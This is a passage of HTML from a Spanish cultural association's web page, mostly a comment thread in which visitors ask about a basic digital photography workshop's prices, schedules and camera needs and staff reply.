						13/01/2018 en 14:41<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=185#respond" data-commentid="185" data-postid="1537" data-belowelement="comment-185" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Óscar, te hemos enviado la información que pedías. Saludos.<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-181">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Javier D</strong>
						12/01/2018 en 11:39<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=181#respond" data-commentid="181" data-postid="1537" data-belowelement="comment-181" data-respondelement="respond" data-replyto="Responder a Javier D" aria-label="Responder a Javier D"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola me gustaría saber horarios, fechas y costos , además de requisitos </p>
<p>Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-184">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						13/01/2018 en 14:30<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=184#respond" data-commentid="184" data-postid="1537" data-belowelement="comment-184" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Javier, te enviamos la información que nos solicitas.<br />
Saludos.</p>
<p>Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-179">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Javier Gonzalez</strong>
						09/01/2018 en 19:23<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=179#respond" data-commentid="179" data-postid="1537" data-belowelement="comment-179" data-respondelement="respond" data-replyto="Responder a Javier Gonzalez" aria-label="Responder a Javier Gonzalez"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola. Me gustaría saber si se necesita experiencia para poder realizar el curso, además quisiera saber el precio, horario de este, y si es necesario tener una cámara. Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-180">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						11/01/2018 en 17:14<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=180#respond" data-commentid="180" data-postid="1537" data-belowelement="comment-180" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Javier. Te envío información a tu dirección de correo. Saludos<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-175">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>MAR</strong>
						28/12/2017 en 12:58<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=175#respond" data-commentid="175" data-postid="1537" data-belowelement="comment-175" data-respondelement="respond" data-replyto="Responder a MAR" aria-label="Responder a MAR"> - Responder</a>					</div>
					<div class="comment-text">
												<p>HOLA. QUERRIA SABER CUANDO EMPIEZA ESTE CURSO, PRECIOS Y HORARIOS. GRACIAS</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-176">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						29/12/2017 en 18:44<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=176#respond" data-commentid="176" data-postid="1537" data-belowelement="comment-176" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Mar, te envío la información a tu dirección de correo. Saludos<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-166">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Eva Piñeiro</strong>
						06/12/2017 en 17:58<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=166#respond" data-commentid="166" data-postid="1537" data-belowelement="comment-166" data-respondelement="respond" data-replyto="Responder a Eva Piñeiro" aria-label="Responder a Eva Piñeiro"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenas me gustaría obtener más información (precio,horarios, días..)</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-169">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						07/12/2017 en 13:54<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=169#respond" data-commentid="169" data-postid="1537" data-belowelement="comment-169" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Eva. Te enviamos la información que solicitas a tu dirección de correo.<br />
Saludos.</p>
<p>Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-126">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Mercedes</strong>
						10/06/2017 en 00:49<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=126#respond" data-commentid="126" data-postid="1537" data-belowelement="comment-126" data-respondelement="respond" data-replyto="Responder a Mercedes" aria-label="Responder a Mercedes"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola,<br />
Me gustaría saber si el curso es de iniciación, si hay que tener algún tipo de conocimiento previo y si existe posibilidad de préstamo de una cámara. A su vez, me interesaría saber también cuál es la fecha máxima de inscripción al curso y en qué días y horas se desarrollaría el mismo.<br />
Muchas gracias,<br />
Un saludo.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-127">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						10/06/2017 en 01:25<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=127#respond" data-commentid="127" data-postid="1537" data-belowelement="comment-127" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Mercedes. Gracias por visitar nuestra web y escribirnos. Te contesto a tu dirección de correo con toda la información.<br />
Saludos.<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-110">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Sara</strong>
						10/03/2017 en 21:58<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=110#respond" data-commentid="110" data-postid="1537" data-belowelement="comment-110" data-respondelement="respond" data-replyto="Responder a Sara" aria-label="Responder a Sara"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola estoy interesada en curso, pero me gustaría obtener mas información (precio, fechas, &#8230;)<br />
Gracias</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-111">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						11/03/2017 en 19:11<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=111#respond" data-commentid="111" data-postid="1537" data-belowelement="comment-111" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Sara. Te contesto por teléfono.<br />
Saludos.<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-108">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Nazaret Poncelas fernandez</strong>
						10/03/2017 en 16:45<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=108#respond" data-commentid="108" data-postid="1537" data-belowelement="comment-108" data-respondelement="respond" data-replyto="Responder a Nazaret Poncelas fernandez" aria-label="Responder a Nazaret Poncelas fernandez"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Me gustaría saber precio, horarios y donde se impartiría el curso de fotografía. Gracias ybun saludo.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-109">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						10/03/2017 en 17:15<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=109#respond" data-commentid="109" data-postid="1537" data-belowelement="comment-109" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Nazaret. Te contesto a tu dirección de correo.</p>
<p>Saludos.<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-101">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Nico</strong>
						07/02/2017 en 21:21<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=101#respond" data-commentid="101" data-postid="1537" data-belowelement="comment-101" data-respondelement="respond" data-replyto="Responder a Nico" aria-label="Responder a Nico"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola.Estoy interesado en el curso. Me gustaría tener información sobre horario, si aún es posible incribirse, precio, , etc. si es necesario una reflex o con una compacta con control manual es suficiente (<a href="http://www.quesabesde.com/camaras/canon-powershot-sx100-is/especificaciones" rel="nofollow ugc">http://www.quesabesde.com/camaras/canon-powershot-sx100-is/especificaciones</a>).<br />
Un saludo</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-102">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						10/02/2017 en 18:41<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=102#respond" data-commentid="102" data-postid="1537" data-belowelement="comment-102" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Nico. El profesor recomienda mejor una cámara reflex.<br />
Te envío más información a tu correo-e.<br />
Saludos.</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-94">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Rebeca</strong>
						03/01/2017 en 14:02<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=94#respond" data-commentid="94" data-postid="1537" data-belowelement="comment-94" data-respondelement="respond" data-replyto="Responder a Rebeca" aria-label="Responder a Rebeca"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Buenos días, cuál sería el precio del curso, por favor?</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-96">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						21/01/2017 en 13:33<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=96#respond" data-commentid="96" data-postid="1537" data-belowelement="comment-96" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Rebeca. Se trata de un curso de 40 h.y se va a impartir un día a la semana, los jueves, de 19 a 21 h. Empezamos el próximo jueves 26 de enero. El precio es de 30€/mes.<br />
Un cordial saludo.</p>
<p>Xima Moreno.<br />
Dpto. de Comunicación</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-90">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>grisel</strong>
						21/12/2016 en 12:33<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=90#respond" data-commentid="90" data-postid="1537" data-belowelement="comment-90" data-respondelement="respond" data-replyto="Responder a grisel" aria-label="Responder a grisel"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola me gustaría saber el precio del curso y los dias que se impartirán, gracias.</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-92">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						27/12/2016 en 21:08<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=92#respond" data-commentid="92" data-postid="1537" data-belowelement="comment-92" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Grisel. El curso empieza el martes 14 de febrero y se impartirán las 1o clases los días martes de 20 a 22 h.<br />
Te amplio la información por correo-e.<br />
Saludos<br />
Víctor López</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
				<li class="comment odd alt thread-even depth-1" id="comment-84">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Carlos</strong>
						09/09/2016 en 21:42<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=84#respond" data-commentid="84" data-postid="1537" data-belowelement="comment-84" data-respondelement="respond" data-replyto="Responder a Carlos" aria-label="Responder a Carlos"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Estaría interesado en hacer el curso, pero antes necesitaría que me recomendarais alguna cámara réflex</p>
					</div>
				</div>
			</div>
		<ul class="children">
				<li class="comment byuser comment-author-editorial bypostauthor even depth-2" id="comment-85">
			<div class="the-comment">
				<div class="avatar"></div>
				<div class="comment-box">
					<div class="comment-author meta">
						<strong>Editorial</strong>
						10/09/2016 en 20:43<a rel="nofollow" class="comment-reply-link" href="https://espaciogranvia.org/taller-de-fotografia-digital/?replytocom=85#respond" data-commentid="85" data-postid="1537" data-belowelement="comment-85" data-respondelement="respond" data-replyto="Responder a Editorial" aria-label="Responder a Editorial"> - Responder</a>					</div>
					<div class="comment-text">
												<p>Hola Carlos. Te contestamos a tu dirección de correo.</p>
<p>Saludos</p>
					</div>
				</div>
			</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			</div>



		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deja tu comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/taller-de-fotografia-digital/#respond">Cancelar la respuesta</a></small></h2><form action="https://espaciogranvia.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div id="comment-textarea"><label class="screen-reader-text" for="comment">Comentar</label><textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" required="required" tabindex="0" class="textarea-comment" placeholder="Comentar..."></textarea></div><input name="wpml_language_code" type="hidden" value="es" /><div id="comment-input"><input id="author" name="author" type="text" value="" placeholder="Nombre (requerido)" size="30" aria-required="true" required="required" aria-label="Nombre (requerido)"/>
<input id="email" name="email" type="email" value="" placeholder="Correo electrónico (requerido)" size="30"  aria-required="true" required="required" aria-label="Correo electrónico (requerido)"/>
<input id="url" name="url" type="url" value="" placeholder="Sitio web" size="30" aria-label="URL" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, email y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="fusion-button fusion-button-default fusion-button-default-size" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='1537' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='506' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0379f87df0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="37"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
														</article>
	</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-sidebarderecho fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<div id="categories-4" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categorías</h4></div>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://espaciogranvia.org/categoria/actividades/">Actividades (263)</a>
<ul class='children'>
	<li class="cat-item cat-item-57"><a href="https://espaciogranvia.org/categoria/actividades/cafe-filosofico/">Café filosófico (2)</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://espaciogranvia.org/categoria/actividades/cine-forum/">Cine-forum (19)</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://espaciogranvia.org/categoria/actividades/club-de-lectura-valle-inclan/">Club de lectura Valle-Inclán (36)</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://espaciogranvia.org/categoria/actividades/conferencias/">Conferencias (139)</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://espaciogranvia.org/categoria/actividades/cursos-talleres/">Cursos y Talleres (50)</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://espaciogranvia.org/categoria/actividades/proximas-actividades/">Próximas Actividades (5)</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://espaciogranvia.org/categoria/actividades/senderismo/">Senderismo (18)</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="https://espaciogranvia.org/categoria/articulos/">Artículos (89)</a>
<ul class='children'>
	<li class="cat-item cat-item-17"><a href="https://espaciogranvia.org/categoria/articulos/filosofia/">Filosofía (27)</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://espaciogranvia.org/categoria/articulos/filosofos-del-mundo/">Filósofos del mundo (13)</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://espaciogranvia.org/categoria/articulos/galicia-magica/">Galicia Mágica (7)</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://espaciogranvia.org/categoria/articulos/humor-filosofico/">Humor filosófico (20)</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://espaciogranvia.org/categoria/articulos/pensamientos-y-maximas/">Pensamientos y máximas (5)</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://espaciogranvia.org/categoria/articulos/psicologia/">Psicología (9)</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://espaciogranvia.org/categoria/articulos/rincon-poetico/">Rincón Poético (10)</a>
</li>
</ul>
</li>
			</ul>

			</div><div id="linkcat-2" class="widget widget_links" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Enlaces de interés</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.astrovigo.es/" title="ASociación Astronómica de Vigo">Asociación Astronómica de Vigo</a></li>
<li><a href="https://www.concursopianodeliasteinberg.org/es/">Concurso Internacional de Piano Delia Steinberg</a></li>
<li><a href="https://www.unesco.org/es/days/philosophy" rel="noopener" target="_blank">Día Mundial de la Filosofía</a></li>
<li><a href="http://www.geaesp.org/" rel="noopener" title="Grupo de ecología y voluntariado" target="_blank">GEA</a></li>
<li><a href="http://lahoradelplaneta.prisadigital.com/" rel="noopener" target="_blank">La hora del planeta</a></li>
<li><a href="http://www.educacionenvalores.org/25-de-noviembre-Dia-Internacional.html" rel="noopener" target="_blank">Lucha contra la violencia de género</a></li>
<li><a href="http://www.msf.es/" title="Médicos sin fronteras">Médicos sin fronteras</a></li>
<li><a href="https://www.un.org/sustainabledevelopment/es/objetivos-de-desarrollo-sostenible/" rel="noopener" target="_blank">Objetivos de Desarrollo Sostenible</a></li>
<li><a href="http://www.acropolis.org/es/" title="Organización Internacional Nueva Acrópolis ">Organización Internacional Nueva Acrópolis</a></li>
<li><a href="http://www.eticauniversal.net/" rel="noopener" target="_blank">Red Internacional de Ética Universal</a></li>
<li><a href="http://www.revistaesfinge.com/" rel="noopener" target="_blank">Revista Esfinge</a></li>
<li><a href="https://www.facebook.com/Vigocultura/" rel="noopener" target="_blank">Vigocultura</a></li>
<li><a href="http://xuventude.xunta.es/" rel="noopener" target="_blank">Xuventude.net</a></li>

	</ul>
</div>
<div id="pyre_tabs-widget-3" class="widget fusion-tabs-widget" style="border-style: solid;border-color:transparent;border-width:0px;">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-3 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Reciente</a></li>
					
											<li><a href="#" data-link="fusion-tab-comments"><span class="awb-icon-bubbles"></span><span class="screen-reader-text">Comentarios</span></a></li>
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/taller-de-fotografia-digital/" aria-label="Taller de fotografía digital (nivel básico)"><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2015/03/fotografa-y-perro-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://espaciogranvia.org/taller-de-fotografia-digital/">Taller de fotografía digital (nivel básico)</a>
											<div class="fusion-meta">
												06-03-2015											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/taller-de-escritura-creativa/" aria-label="Taller de escritura creativa (nivel básico)"><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2019/01/03b-taller_escritura.web_-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2019/01/03b-taller_escritura.web_-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2019/01/03b-taller_escritura.web_-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://espaciogranvia.org/taller-de-escritura-creativa/">Taller de escritura creativa (nivel básico)</a>
											<div class="fusion-meta">
												21-01-2019											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/curso-de-guitarra-2/" aria-label="Clases de guitarra"><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2014/08/curso-guitarra-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="curso-guitarra" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2014/08/curso-guitarra-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2014/08/curso-guitarra-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
										
										<div class="post-holder">
											<a href="https://espaciogranvia.org/curso-de-guitarra-2/">Clases de guitarra</a>
											<div class="fusion-meta">
												13-08-2014											</div>
										</div>
									</li>
								
																					</ul>
					</div>

				
				
					<div class="fusion-tab-recent fusion-tab-content tab tab_content" data-name="fusion-tab-recent" style="display: none;">

						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/charla-el-mito-de-la-caverna-lecciones-de-platon-para-el-siglo-xxi/" aria-label="Charla: El Mito de la caverna, LECCIONES DE PLATÓN PARA EL SIGLO XXI."><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2026/01/209733_image-66x66.png" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2026/01/209733_image-66x66.png 66w, https://espaciogranvia.org/wp-content/uploads/2026/01/209733_image-150x150.png 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://espaciogranvia.org/charla-el-mito-de-la-caverna-lecciones-de-platon-para-el-siglo-xxi/">Charla: El Mito de la caverna, LECCIONES DE PLATÓN PARA EL SIGLO XXI.</a>
											<div class="fusion-meta">
												07-01-2026											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/encuentro-club-lectura-un-mundo-feliz-de-aldous-huxley/" aria-label="Encuentro club de lectura: UN MUNDO FELIZ, de Aldous Huxley."><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2026/01/209458_image-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2026/01/209458_image-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2026/01/209458_image-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://espaciogranvia.org/encuentro-club-lectura-un-mundo-feliz-de-aldous-huxley/">Encuentro club de lectura: UN MUNDO FELIZ, de Aldous Huxley.</a>
											<div class="fusion-meta">
												07-01-2026											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://espaciogranvia.org/charla-coloquio-nietzsche-aprender-a-pensar-sin-muletas/" aria-label="Charla-coloquio: NIETZSCHE, APRENDER A PENSAR SIN MULETAS."><img width="66" height="66" src="https://espaciogranvia.org/wp-content/uploads/2026/01/209734_image-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://espaciogranvia.org/wp-content/uploads/2026/01/209734_image-66x66.jpg 66w, https://espaciogranvia.org/wp-content/uploads/2026/01/209734_image-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></a>
											</div>
																				<div class="post-holder">
											<a href="https://espaciogranvia.org/charla-coloquio-nietzsche-aprender-a-pensar-sin-muletas/">Charla-coloquio: NIETZSCHE, APRENDER A PENSAR SIN MULETAS.</a>
											<div class="fusion-meta">
												07-01-2026											</div>
										</div>
									</li>
																													</ul>
					</div>
				
				
					<div class="fusion-tab-comments tab fusion-tab-content tab_content" data-name="fusion-tab-comments" style="display: none;">
						<ul class="fusion-tabs-widget-items news-list">
							
																								<li>
										<div class="image">
											<a></a>
										</div>
										<div class="post-holder">
																						<p>Editorial dice:</p>
											<div class="fusion-meta">
																								<a class="comment-text-side" href="https://espaciogranvia.org/se-buscan-lectores-para-formar-club-de-lectura-en-vigo/#comment-43482" title="Editorial en SE BUSCAN LECTORES PARA asociarse a CLUB DE LECTURA de Vigo">Hola Paula, te enviamos la información a tu dirección de correo. Saludos&hellip;</a>
											</div>
										</div>
									</li>
																	<li>
										<div class="image">
											<a></a>
										</div>
										<div class="post-holder">
																						<p>Editorial dice:</p>
											<div class="fusion-meta">
